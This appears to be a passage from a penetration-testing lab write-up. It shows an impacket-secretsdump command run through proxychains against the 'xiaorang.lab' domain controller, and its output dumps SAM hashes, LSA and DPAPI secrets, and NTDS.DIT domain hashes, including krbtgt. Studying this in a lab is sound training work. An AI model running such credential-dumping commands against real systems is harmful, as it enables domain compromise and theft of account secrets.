 └─# proxychains -q impacket-secretsdump 'xiaorang.lab/administrator@win-server.xiaorang.lab' -target-ip 172.22.12.6 -no-pass -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×3d0b51771c180c3bfcb89c8258922751
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d418e6aaeff1177bee5f84cf0466802c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\WIN-SERVER$:plain_password_hex:6eb74d9b80d36a62e73a080483cd8d968c461c779e61fcb4fdb00e690e5fe0654dadabc3a342ccaa6a20b8f75c6668bc4fe01caf74273
bd5ee051de2e1166ded2400e1613c335d0578906c966f619462f993bb2552e01d71fdfeecd6c65b228d50d928ba041cf1eb9562da5bb373922f653b2f31396665336e149ad07851c8b570
680bf4de4b48e15356b6e2d370cb8273ea008b00f27e0649
XIAORANG\WIN-SERVER$:aad3b435b51404eeaad3b435b51404ee:254fad67942175288c0b27f8dac80ffe:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×1013bf8bbf66971ac0c6c4938c9c187c859ef5b7
dpapi_userkey:0×fd5a847b92da1e611b6a94df40e674f00b7054f8
[*] NL$KM
0000   9D 83 14 71 4B 67 2E 66  8B 36 79 E5 74 94 DF CE   ...qKg.f.6y.t...
0010   F8 0F 28 EC 6A 7A 89 28  4F F7 D1 07 B7 9A B8 6E   ..(.jz.(O......n
0020   14 76 A6 CC 5E 52 A4 86  86 55 3A C1 37 51 5D 87   .v..^R...U:.7Q].
0030   3D 33 6E A7 45 EE 79 E8  89 60 CC A6 AA 98 58 EE   =3n.E.y..`....X.
NL$KM:9d8314714b672e668b3679e57494dfcef80f28ec6a7a89284ff7d107b79ab86e1476a6cc5e52a48686553ac137515d873d336ea745ee79e88960cca6aa9858ee
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa95e708a5182931157a526acf769b13:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a12e9453c13fc38f271f91059d9876d5:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zhangling:1105:aad3b435b51404eeaad3b435b51404ee:07d308b46637d5a5035f1723d23dd274:::
WIN-SERVER$:1000:aad3b435b51404eeaad3b435b51404ee:254fad67942175288c0b27f8dac80ffe:::
WIN-YUYAOX9Q$:1103:aad3b435b51404eeaad3b435b51404ee:e611213c6a712f9b18a8d056005a4f0f:::
WIN-AUTHORITY$:1104:aad3b435b51404eeaad3b435b51404ee:fefb50a96cbd33ec6c6a9f761342d9d1:::
ocean$:1106:aad3b435b51404eeaad3b435b51404ee:1cc28a63097873f51541d7dde417045a:::
[*] Kerberos keys grabbed